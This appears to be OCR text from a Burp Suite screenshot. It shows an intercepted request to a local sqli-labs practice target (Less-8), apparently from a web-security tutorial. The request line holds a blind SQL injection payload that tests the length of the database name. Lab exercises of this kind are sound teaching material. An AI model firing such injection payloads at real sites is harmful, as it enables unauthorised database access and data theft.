 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.77.128:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
1 GET /sqli/Less-8/?id=1%27%20and%20length(database())=8%23 HTTP/1.1
2 Host: 192.168.77.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.414
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
微信号: websec-tools